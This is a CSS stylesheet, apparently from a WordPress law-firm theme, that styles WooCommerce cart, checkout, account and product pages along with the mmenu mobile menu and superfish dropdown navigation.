.woocommerce div.product form.cart .variations td.label{ padding-right: 1.3em; padding-left: 1.3em; }
.woocommerce div.product form.cart .variations td.value, .woocommerce div.product form.cart .variations th.value{ min-width: 210px; }
.woocommerce div.product form.cart .variations select{ float: left; margin-top: 0.6em; margin-left: 2em; }
a.reset_variations{ margin-right: 15px; margin-left: 7px; }
.woocommerce div.product form.cart .variations select{ min-width: 59%; }
.related.products h2{ font-size: 23px; margin-bottom: 42px; }
.woocommerce table.shop_attributes th{ background: transparent; padding-top: 16px; padding-bottom: 16px; }
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th{ border-bottom: 0; }
.woocommerce table.shop_attributes{ border-top: 0; }
.single-product.woocommerce #review_form #respond p.comment-form-comment{ margin-bottom: 25px; }
.woocommerce table.shop_table{ border: 0; }
.woocommerce table.shop_table.shop_table_responsive.cart{ border-spacing: 0; }
.woocommerce table.shop_table th{ padding: 17px 12px; background: none; }
.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd), .woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even){ background-color: transparent; }
.woocommerce table.shop_table td{ padding: 19px 20px; }
.woocommerce-cart table.cart img{ width: 70px; }
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt{ margin-bottom: 0; }    
.woocommerce a.remove{ width: auto; }
.cart_item input.input-text.qty.text{ padding: 15px 0px 15px 10px; border-bottom-width: 1px; } 
.woocommerce-cart table.cart td.actions .coupon .input-text{ padding: 15px 23px 15px; height: 49px; }
.woocommerce .cart input.button[name="apply_coupon"] { height: 49px; }
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{ width: 180px; }
.woocommerce .cart .button, .woocommerce .cart input.button{ padding: 19px 20px 18px; border-radius: 0; font-size: 12px; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{ padding: 15px 20px; border-radius: 0; font-size: 12px; }
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ padding: inherit; opacity: inherit; padding-left: 23px; padding-right: 23px; }
.woocommerce .cart_totals h2{ font-size: 18px; }
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th{ border-top: 0; }
.woocommerce-cart .cart-collaterals .cart_totals table{ border-spacing: 0; margin: 0; }
.woocommerce-cart .wc-proceed-to-checkout{ padding: 0; }
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th{ padding-left: 20px; padding-right: 20px; }
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th{ padding-left: 20px; padding-right: 20px; }
.woocommerce a.showcoupon{ margin-left: 20px; color: #baf2ff; }
.woocommerce .woocommerce-billing-fields h3, .woocommerce .woocommerce-shipping-fields h3, #order_review_heading{ font-size: 17px; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{ padding: 13px 15px; border-bottom-width: 1px; }
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{ margin-bottom: 35px; }
.woocommerce .col2-set, .woocommerce-page .col2-set { width: 47%; float: left; margin-right: 3%; }
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{ width: 100%; }
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{ width: 100%; }
div#order_review{ float: left; width: 50%; }
.woocommerce form .form-row{ margin: 0 0 14px; }
.woocommerce form p.form-row.form-row-first{ margin: 0; }
.select2-container .select2-choice { padding: 6px 1px 6px 13px; }
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{ width: 49%; }
.shop_table.woocommerce-checkout-review-order-table{ border-spacing: 0px; }
.woocommerce table.shop_table th{ padding: 17px 20px 17px 20px; }
.woocommerce .cart_item td.product-total{ padding-right: 20px; padding-left: 20px; }
.woocommerce .cart_item td.product-name{ padding-left: 20px; }
.woocommerce table.shop_table td{ padding-right: 20px; }
.checkout_coupon .form-row.form-row-last{ margin-bottom: 0; }
table tr.cart_item{ background: transparent; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{ font-size: 13px; }
html .woocommerce a.remove{ border-radius: 100%; color: #333 !important; }
.woocommerce-checkout table tr.cart_item{ background: transparent; }
li.woocommerce-MyAccount-navigation-link { padding: 13px 0px; padding-bottom: 13px; border-bottom-width: 1px; border-bottom-style: solid; }
.woocommerce-account .woocommerce-MyAccount-navigation { width: 28%; }
li.woocommerce-MyAccount-navigation-link.is-active { font-weight: 600; }
header.woocommerce-Address-title.title h3 { font-size: 18px; }
.woocommerce-Address address { padding: 25px;}
.u-columns.woocommerce-Addresses.col2-set.addresses { width: 100%; margin-bottom: 40px; }
.woocommerce-account .woocommerce-MyAccount-content { padding: 31px; }

.woocommerce-Address address,
.woocommerce-account .woocommerce-MyAccount-content { background: #f5f5f5; }

.woocommerce form .select2-selection{ border-width: 1px; border-style: solid; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; height: 43px; padding: 7px 6px; font-size: 13px; }
.woocommerce form .select2-selection .select2-selection__arrow{ top: 8px; right: 6px; }
body.post-type-archive-product .attorna-content-area{ padding-bottom: 0px; }
body.post-type-archive-product ul.products{ margin-bottom: 0px; }
body.single-product .attorna-content-area{ padding-bottom: 0px; }

/*-- Widget --*/
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { margin-bottom: 0em; }
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { padding-left: 0; border-left: 0; }
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li { margin-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; padding-bottom: 15px; }
.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child { margin-bottom: 15px; }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { border-top: 0;  font-size: 17px; }
.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount { margin-left: 5px;}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img { width: 47px;}
.widget_shopping_cart a.button.wc-forward { padding: 19px 28px; font-size: 14px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.woocommerce .widget_price_filter .price_slider_amount .button { float: left; font-size: 14px; padding: 16px 26px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.price_slider_amount .price_label { margin-top: 24px; font-size: 17px; font-weight: 700; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { padding: 15px 0; border-bottom-style: solid; border-bottom-width: 1px; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { padding: 15px 0; margin: 0; list-style: none; border-bottom-style: solid; border-bottom-width: 1px; }
html ul.cart_list li a, html .woocommerce ul.product_list_widget li a { font-weight: 400; }
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a { font-weight: 600; }
html .woocommerce ul.cart_list li .star-rating{ float: left; margin-top: 10px; }
html .woocommerce ul.product_list_widget li .star-rating { float: left; margin-top: 3px; margin-right: 10px; }
html .woocommerce ul.product_list_widget li del{ margin-right: 10px; }
html .product_list_widget span.reviewer { margin-top: 4px; margin-left: 12px; float: left; }
html .widget_product_search label.screen-reader-text { display: none; }
html .widget_product_search input[type="submit"]{ height: 47px; }
html .widget_product_search input#woocommerce-product-search-field { height: 47px; padding: 14px 12px; border-bottom-width: 1px; width: 62%; font-size: 13px; }
.widget.woocommerce ul.cart_list li:first-child, .widget.woocommerce ul.product_list_widget li:first-child{ padding-top: 0px; }

/*-- Fixed Color --*/
.woocommerce .woocommerce-message:before { color: #fff; }
.woocommerce .woocommerce-error{ background-color: #bd584e; border-top: 3px solid #bd584e; color: #fff; }
.woocommerce .woocommerce-info{ background-color: #46a5ca; border-top: 3px solid #46a5ca; color: #fff; }
.woocommerce .woocommerce-message{ background-color: #46ca7b; border-top: 3px solid #46ca7b; color: #fff; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{ color: #ffffff; }
.single-product.woocommerce div.product .quantity .qty{ background: #f3f3f3; }
.woocommerce .woocommerce-info:before{ color: #fff }
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{ color: #fff !important; top: inherit; }

html .woocommerce a.remove:hover { color: #afafaf !important; background: transparent !important;}
html .woocommerce form .form-row .required { color: #c5c5c5; }
html .woocommerce form .form-row.woocommerce-invalid .select2-container, html .woocommerce form .form-row.woocommerce-invalid input.input-text, html .woocommerce form .form-row.woocommerce-invalid select {  border-color: #d4d4d4; }
html .woocommerce form .form-row.woocommerce-invalid label { color: #9e9e9e; }
html .woocommerce form .form-row.woocommerce-validated .select2-container, html .woocommerce form .form-row.woocommerce-validated input.input-text, html .woocommerce form .form-row.woocommerce-validated select { border-color: #d4d4d4; }

/* single product */
html .woocommerce span.onsale{ font-size: 13px; font-weight: 600; line-height: 48px; width: 48px; padding: 2px 0px 0px; height: 48px; }

.single-product.woocommerce .attorna-page-wrapper{ border-top-width: 1px; border-top-style: solid; }
.single-product.woocommerce .woocommerce-breadcrumb{ font-size: 14px; }
.single-product.woocommerce .product_title{ font-size: 40px; margin-bottom: 2px; }
.single-product.woocommerce div.product .woocommerce-product-rating{ margin-bottom: 2px; }
.single-product.woocommerce div.product .star-rating{ font-size: 14px; padding-right: 15px; box-sizing: content-box; margin-right: 10px; }
.single-product.woocommerce div.product .star-rating:before,
.single-product.woocommerce div.product .star-rating span:before{ letter-spacing: 3px; }
.single-product.woocommerce div.product .woocommerce-review-link{ font-size: 13px; }
.single-product.woocommerce div.product p.price{ padding-top: 27px; margin-bottom: 28px; }
.single-product.woocommerce div.product p.price ins{ text-decoration: none; }
.single-product.woocommerce div.product p.price .woocommerce-Price-amount{ font-size: 26px; font-weight: bold; }
.single-product.woocommerce div.product p.price del .woocommerce-Price-amount{ font-size: 23px; margin-right: 9px; }
.single-product.woocommerce div.product span.onsale{ position: static; display: inline-block; margin-right: 15px; vertical-align: middle; }
.single-product.woocommerce div.product .quantity .qty{ height: 60px; font-size: 16px; 
	width: 75px; padding-left: 15px; border: none; }
.single-product.woocommerce div.product form.cart{ margin: 25px 0px 55px 0px; }
.single-product.woocommerce div.product form.cart.variations_form{ width: 300px; }
.single-product.woocommerce div.product form.cart .button { font-size: 13px; height: 60px; text-transform: uppercase; 
	border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; padding: 10px 30px; }
.single-product.woocommerce div.product .product_meta{ margin-top: 50px; }
.single-product.woocommerce div.product .product_meta{ overflow: hidden; padding-top: 5px; }
.single-product.woocommerce div.product .product_meta > span{ display: block; font-size: 13px; margin-bottom: 5px; }
.single-product.woocommerce div.product .product_meta > span .attorna-head{ font-weight: 600; }
.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled{ display: none; }
.single-product.woocommerce div.product .attorna-woocommerce-social-share{ clear: both; padding-top: 15px; margin-top: 30px;
	border-top-width: 2px; border-top-style: solid; }
.single-product.woocommerce div.product .gdlr-core-social-share-item a{ font-size: 14px; }

.single-product.woocommerce div.product .attorna-woocommerce-tab{ clear: both; padding-top: 60px; margin-bottom: 50px; }
.single-product.woocommerce div.product .attorna-woocommerce-tab .gdlr-core-tab-item-title{ font-size: 16px; 
		text-transform: none; letter-spacing: 0px; font-weight: 600; padding-bottom: 18px; }
.single-product.woocommerce div.product .attorna-woocommerce-tab .gdlr-core-tab-item-title-line{ border-bottom-width: 1px; bottom: -1px; }
.single-product.woocommerce div.product .attorna-woocommerce-tab .gdlr-core-tab-item-title-wrap{ border-bottom-width: 1px; }
.single-product.woocommerce div.product .attorna-woocommerce-tab .gdlr-core-tab-item-content{ text-align: left; margin: 0px auto; }

.single-product.woocommerce .woocommerce-Reviews-title{ display: none; }
.single-product.woocommerce #reviews{ padding-top: 43px; }
.single-product.woocommerce #reviews .comment-respond{ text-align: left; }
.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar{ border: none; width: 85px; 
	position: static; padding: 0px; border-radius: 50%; margin-right: 30px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text{ overflow: hidden; margin-left: 0px; 
	padding: 0; border: none; text-align: left; }
.single-product.woocommerce #reviews #comments ol.commentlist li{ padding: 39px 49px; margin-bottom: 30px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{ margin-bottom: 18px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"]{ display: block; font-size: 17px; text-transform: capitalize; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"]{ display: block; font-size: 15px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{ float: none; margin-top: 24px; }
.single-product.woocommerce #reviews #review_form_wrapper{ padding-top: 35px; }
.single-product.woocommerce #reviews .comment-reply-title{ font-size: 22px; margin-bottom: 30px; }
.single-product.woocommerce #review_form #respond label{ font-size: 15px;font-weight: 600; }
.single-product.woocommerce #review_form #respond p{ margin-bottom: 30px; }
.single-product.woocommerce #review_form #respond label[for="rating"]{ display: inline-block; margin-right: 30px; vertical-align: middle; }
.single-product.woocommerce #review_form #respond p.stars{ display: inline-block; vertical-align: middle; margin-bottom: 0px; font-size: 19px; line-height: 1; }
.single-product.woocommerce #review_form #respond p.stars a{ margin-right: 5px; }
.single-product.woocommerce #review_form #respond input[type="text"], 
.single-product.woocommerce #review_form #respond input[type="email"]{ display: block; margin-top: 20px; border-bottom-width: 1px; width: 100%; height: 55px; }
.single-product.woocommerce #review_form #respond textarea{ display: block; margin-top: 20px; border-bottom-width: 1px; width: 100%; height: 150px; padding: 15px; }
.single-product.woocommerce #review_form #respond .form-submit input{ font-size: 13px; height: 58px; text-transform: uppercase; 
		border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; padding: 10px 38px; }
.woocommerce.single-product .related.products{ clear: left; }
.woocommerce-account .woocommerce-MyAccount-navigation > ul{ margin-left: 0px; }
@media only screen and (max-width: 767px){
.woocommerce-account .woocommerce-MyAccount-navigation { width: auto; float: none; }
}

.woocommerce div.product form.cart .group_table td { padding: 0px;  vertical-align: middle; }
table.woocommerce-grouped-product-list.group_table tr:nth-child(odd), table.woocommerce-grouped-product-list.group_table tr:nth-child(even){ background-color: transparent; }
body.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{ padding-left: 25px; font-weight: 700; text-align: left; }
td.woocommerce-grouped-product-list-item__price{ text-align: left; font-weight: 600; }
.single-product.woocommerce div.product .quantity .qty{ height: 48px; font-size: 16px; width: 87px; background: transparent !important; border: 1px solid #e5e5e5; }
table.woocommerce-grouped-product-list.group_table{ border-spacing: 0px 15px; }
.single-product.woocommerce div.product form.cart .button{ height: 47px; padding: 10px 40px; }
.single-product.woocommerce div.product p.price{ font-size: 32px !important; color: #bbb; }
.single-product.woocommerce div.product p.price{ margin-bottom: 0px; }
.single-product.woocommerce div.product p.price{ padding-top: 20px; }
.single-product.woocommerce div.product form.cart{ margin: 25px 0px 30px 0px; }
.single-product.woocommerce div.product .product_meta{ margin-top: 30px; }
.single-product.woocommerce div.product .logisco-woocommerce-social-share{ clear: both; padding-top: 15px; margin-top: 30px; }
.single-product.woocommerce div.product .product_meta>span { font-size: 15px; }

/*-------------*/
/*--- mmenu ---*/
/*-------------*/
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}
.mm-arrow:after,.mm-next:after{content:'';border:1px solid transparent;display:block;width:6px;height:6px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:none;border-bottom:none;left:0px}
.mm-arrow:after,.mm-next:after{border-top:none;border-left:none;right:2px}
.mm-navbar{text-align:center;line-height:20px;height:40px;margin:0;}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block;margin: 0px 25px 30px;position:relative;}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:2}
html.mm-opened{overflow-x:hidden;position:static;}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:100}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:350px}
@media all and (max-width:550px){.mm-menu{width:250px}}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}
@media all and (max-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}}
/* right effect */
html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;transform-origin:right center}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu.mm-pageshadow.mm-right:after{left:auto;right:100%}
.mm-menu.mm-right{left:auto;right:0}
html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}
@media all and (max-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}}
.mm-menu.mm-front.mm-right,.mm-menu.mm-next.mm-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
/* page dim */
html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}
html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;transition: ease .4s}
html.mm-pagedim #mm-blocker{background:inherit}
html.mm-pagedim-white #mm-blocker{background:#fff}
html.mm-pagedim-black #mm-blocker{background:#000}

/* custom */
ul.mm-listview li{ margin: 0px 25px; border-bottom-width: 1px; border-bottom-style: solid; }
ul.mm-listview li a, ul.mm-listview li span.attorna-mm-menu-blank{ font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.5px; padding: 17px 0px; }
.mm-navbar .mm-btn{ line-height: 40px; font-size: 30px; display: block; text-align: left; left: -8px; padding: 0px; }
.mm-navbar .mm-btn:before{ content: "\34"; font-family: elegantIcons; }
.mm-navbar .mmenu-custom-close{ line-height: 40px; font-size: 30px; display: block; text-align: left; margin-left: -8px; cursor: pointer; }
.mm-navbar .mmenu-custom-close:after{ content: "\4d"; font-family: elegantIcons; }
.mm-navbar .mm-title{ display: none; }
.mm-navbar .mm-title:first-child{ display: block; }

html.attorna-mmenu-left .attorna-sticky-navigation.attorna-fixed-navigation,
html.attorna-mmenu-right .attorna-sticky-navigation.attorna-fixed-navigation{ transition: -webkit-transform .4s ease; transition: transform .4s ease; transition: transform .4s ease,-webkit-transform .4s ease; }
html.mm-opening.attorna-mmenu-left .attorna-sticky-navigation.attorna-fixed-navigation{ -webkit-transform: translate3d(350px,0,0); transform: translate3d(350px,0,0); }
html.mm-opening.attorna-mmenu-right .attorna-sticky-navigation.attorna-fixed-navigation{ -webkit-transform: translate3d(-350px,0,0); transform: translate3d(-350px,0,0); }
html.attorna-mmenu-left .attorna-mobile-header-wrap .attorna-top-bar,
html.attorna-mmenu-left .attorna-mobile-header,
html.attorna-mmenu-right .attorna-mobile-header-wrap .attorna-top-bar,
html.attorna-mmenu-right .attorna-mobile-header{ transition: -webkit-transform .4s ease; transition: transform .4s ease; transition: transform .4s ease,-webkit-transform .4s ease; }
html.mm-opening.attorna-mmenu-left .attorna-mobile-header-wrap .attorna-top-bar,
html.mm-opening.attorna-mmenu-left .attorna-mobile-header{ -webkit-transform: translate3d(350px,0,0); transform: translate3d(350px,0,0); }
html.mm-opening.attorna-mmenu-right .attorna-mobile-header-wrap .attorna-top-bar,
html.mm-opening.attorna-mmenu-right .attorna-mobile-header{ -webkit-transform: translate3d(-350px,0,0); transform: translate3d(-350px,0,0); }
@media all and (max-width:550px){
	html.mm-opening.attorna-mmenu-left .attorna-sticky-navigation.attorna-fixed-navigation{ -webkit-transform: translate3d(250px,0,0); transform: translate3d(250px,0,0); }
	html.mm-opening.attorna-mmenu-right .attorna-sticky-navigation.attorna-fixed-navigation{ -webkit-transform: translate3d(-250px,0,0); transform: translate3d(-250px,0,0); }
	html.mm-opening.attorna-mmenu-left .attorna-mobile-header-wrap .attorna-top-bar,
	html.mm-opening.attorna-mmenu-left .attorna-mobile-header{ -webkit-transform: translate3d(250px,0,0); transform: translate3d(250px,0,0); }
	html.mm-opening.attorna-mmenu-right .attorna-mobile-header-wrap .attorna-top-bar,
	html.mm-opening.attorna-mmenu-right .attorna-mobile-header{ -webkit-transform: translate3d(-250px,0,0); transform: translate3d(-250px,0,0); }
}

/*-----------------*/
/*--- superfish ---*/
/*-----------------*/

/* top level */
.sf-menu{ list-style: none; margin-left: 0px; }
.sf-menu > li{ float: left; cursor: pointer; }
.sf-menu > li > a{ display: block; text-decoration: none; position: relative; z-index: 9; }

/* normal menu */
.sf-menu > .attorna-normal-menu ul{ list-style: none; position: absolute; display: none; 
	z-index: 99; min-width: 220px; }
.sf-menu > .attorna-normal-menu ul{ margin-left: -15px; }
.sf-menu > .attorna-normal-menu ul ul{ margin-left: 0px; }

.sf-menu > .attorna-normal-menu.sfHover > ul,
.sf-menu > .attorna-normal-menu.sfHover > ul:hover,
.sf-menu > .attorna-normal-menu li.sfHover > ul{ display: block; }
.sf-menu > .attorna-normal-menu ul ul{ top: 0px; left: 100%; }
.sf-menu > .attorna-normal-menu ul ul.sub-menu-right{ left: auto; right: 100%; }
.sf-menu > .attorna-normal-menu li{ position: relative; white-space: nowrap; }
.sf-menu > .attorna-normal-menu li a{ text-decoration: none; }
.sf-menu > .attorna-normal-menu li > a.sf-with-ul-pre{}
.sf-menu > .attorna-normal-menu li > a.sf-with-ul-pre:after{ content: '>'; }

/* mega menu */
.sf-menu > .attorna-mega-menu .sf-mega{ position: absolute; display: none; z-index: 99;}
.sf-menu > .attorna-mega-menu.sfHover .sf-mega,
.sf-menu > .attorna-mega-menu.sfHover .sf-mega:hover{ display: block; }
.sf-menu > .attorna-mega-menu .sf-mega-section-inner a{ text-decoration: none; }
.sf-menu > .attorna-mega-menu .sf-mega-section-inner ul{ list-style: none; margin-left: 0px; margin-bottom: 0px; }

/* vertical menu */
.sf-vertical{ list-style: none; margin-left: 0px; left: 100%; top: 0; margin-bottom: 0px; }
.sf-vertical li{ position: relative; }
.sf-vertical ul.sub-menu{ list-style: none; position: absolute; display: none; left: 100%; top: 0px; z-index: 9; min-width: 190px; }
.sf-vertical ul.sub-menu li{ white-space: nowrap; }